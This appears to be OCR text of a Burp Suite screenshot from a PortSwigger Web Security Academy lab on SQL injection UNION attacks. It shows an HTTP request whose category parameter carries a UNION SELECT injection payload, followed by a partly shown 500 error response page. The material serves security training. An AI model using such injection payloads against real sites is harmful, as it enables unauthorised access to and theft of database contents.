 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+UNION+SELECT+'text',+NULL--+- HTTP/2
2 Host: 0a4d0082038d19c9800a3044001b00f9.web-security-academy.net
3 Cookie: session=yyrfEpbQcL4TW4uaZeHD7HIrIrFuBB0l
4 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.8
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a4d0082038d19c9800a3044001b00f9.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2415
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection UNION attack, retrieving multiple values in a single
column
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SQL injection UNION attack, retrieving multiple values
in a single column
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/union-at
tacks/lab-retrieve-multiple-values-in-single-column'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=
preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8
1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15
Search 0 highlights